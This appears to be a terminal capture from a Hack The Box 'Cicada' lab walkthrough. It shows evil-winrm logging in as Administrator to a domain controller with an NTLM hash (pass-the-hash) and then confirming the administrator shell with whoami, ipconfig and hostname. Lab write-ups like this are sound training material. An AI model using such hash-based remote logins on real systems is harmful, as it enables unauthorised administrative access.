 ┌──(krozfu㉿kali)-[~/…/hacking/htb/Cicada/credential]
└─$ evil-winrm -i cicada.htb -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami;ipconfig;hostname
cicada\administrator
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::5477:d57d:3da2:5930%6
IPv4 Address. . . . . . . . . . . : 10.10.11.35
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
CICADA-DC